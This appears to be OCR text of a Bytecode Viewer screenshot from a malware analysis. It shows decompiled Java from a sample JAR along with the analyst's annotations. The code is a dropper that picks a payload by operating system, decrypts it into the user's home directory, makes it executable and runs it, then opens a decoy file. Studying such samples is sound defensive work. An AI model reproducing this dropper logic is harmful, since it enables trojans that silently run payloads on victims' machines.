 File View Settings Plugins Bytecode Viewer 2.10.16 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
Files
Workspace
sample.jar
META-INF
MANIFEST.MF
resources
glkAOpZB
Hgl2uHXq
m2rKEl2wJZ
ro6G3
AES.class
Ro6G3.class
Quick file search (no file extension)
Exact
- +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
ro6G3/Ro6G3.class ×
Procyon Decompiler
Exact
110 public static void main(final String[] args) {
111 final int os = _GetOS();
112 if (os == 0) {
GET PAYLOAD BY OS
113 return;
114 }
115 final String displayFilename = get_crypted_filename(102);
116 final String osFilename = (os == 1) ? get_crypted_filename(100) : get_crypted_filename(101);
117 final String userPath = System.getProperty("user.home") + ((os == 1) ? "/" : "\\");
118 final Ro6G3 stubClass = new Ro6G3();
119 try {
120 final ProcessBuilder processBuilder = new ProcessBuilder(new String[0]);
121 final byte[] osFile = stubClass.getFileFromResource(osFilename);
122 if (osFile != null && osFile.length != 0) {
123 final String absolutePath = userPath + osFilename + ((os == 1) ? "" : ".exe");
124 stubClass.writeBufferToFile(decrpt_data(osFile), absolutePath);
125 if (os == 1) {
126 final File file = new File(absolutePath);
127 final Set<PosixFilePermission> perms = new HashSet<PosixFilePermission>();
128 perms.add(PosixFilePermission.OWNER_READ);
129 perms.add(PosixFilePermission.OWNER_WRITE);
130 perms.add(PosixFilePermission.OWNER_EXECUTE);
131 Files.setPosixFilePermissions(file.toPath(), perms);
132 }
133 processBuilder.command(absolutePath);
134 processBuilder.start();
EXECUTE PAYLOAD
135 }
136 final byte[] displayFile = stubClass.getFileFromResource(displayFilename);
137 if (displayFile != null && displayFile.length != 0) {
138 final String absolutePath2 = userPath + displayFilename + getDisplayExt();
139 stubClass.writeBufferToFile(decrpt_data(displayFile), absolutePath2);
140 final File f = new File(absolutePath2);
SHOW DECOY FILE
141 Desktop.getDesktop().open(f);
142 }
143 }
144 catch (Exception ex) {}
145 }
146 }
Refresh